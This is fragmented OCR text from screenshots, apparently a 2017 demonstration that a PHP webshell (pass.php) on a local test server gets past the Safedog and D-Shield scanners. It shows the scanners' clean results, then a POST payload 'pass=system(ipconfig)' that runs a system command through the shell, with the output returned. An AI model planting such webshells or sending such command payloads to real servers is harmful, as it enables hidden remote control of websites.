 待处理后门数: 0
扫描时间是 0分钟前，共扫描文件 1个，发现后门0个
项目
建议
网站安全狗(APACHE版) V3.5 正式版本
网马查杀
主动防御
流量保护
资源保护
IP黑白名单
防护日志
扫描已完成，未发现网页木马及其他危险文件!
重新扫描 返回
立即隔离
网页木马
网页挂马
网页黑链
畸形文件
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀
隔离
工具
选项
关于
扫描位置 C:\APMServ5.2.6\www\htdocs\edit\shell
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级)
文件 级别 说明
检测文件: 1 可疑文件: 0 检测目录: 0 用时:0.00秒
127.0.0.1/edit/shell/pass.php × +
127.0.0.1/edit/shell/pass.php
百度
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL http://127.0.0.1/edit/shell/pass.php
Split URL
Execute
Post data Referrer 0xHEX %URL BA
Post data pass=system(i p c o n f i g)
Windows IP 配置以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : loca
fe80::3580:b517:72ef:3690%11 IPv4 地址 . . . . . . . . . . . . : 192.168.234.130 子
关. . . . . . . . . . . . . : 192.168.234.2 隧道适配器 isatap.localdomain: 媒体状态 .
缀 . . . . . . . : localdomain 隧道适配器 本地连接* 4: 连接特定的 DNS 后缀 . . . .
2001:0:2a7b:7ded:8a0:d0c:3f57:157d 本地链接 IPv6 地址. . . . . . . . : fe80::8a0
WEB
CH
17:30
2017/9/17